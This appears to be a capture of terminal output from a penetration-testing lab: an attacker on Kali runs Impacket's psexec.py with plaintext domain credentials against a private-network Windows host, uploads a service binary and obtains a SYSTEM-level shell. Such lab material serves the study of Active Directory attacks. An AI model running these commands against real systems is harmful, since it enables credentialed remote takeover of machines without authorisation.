 root@kali:~# psexec.py marvel/fcastle:Password1@192.168.57.142
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.57.142.....
[*] Found writable share ADMIN$
[*] Uploading file MNJuGWbH.exe
[*] Opening SVCManager on 192.168.57.142.....
[*] Creating service lqbK on 192.168.57.142.....
[*] Starting service lqbK.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.418]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN